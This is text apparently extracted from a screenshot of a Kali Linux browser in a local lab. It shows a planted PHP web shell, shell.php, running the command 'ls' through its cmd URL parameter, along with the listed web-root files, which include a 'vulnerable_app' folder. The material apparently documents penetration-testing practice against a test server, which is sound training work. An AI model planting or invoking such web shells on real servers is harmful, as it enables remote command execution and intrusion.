 Kali Linux
Search Products
localhost / localhost | php
localhost/shell.php?cmd=
http://localhost/shell.php?cmd=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 Product 1 Description of Product 1 \N applications.html bitnami.css dashboard favicon.ico img index.php shell.php test.php vulnerable_app webalizer \N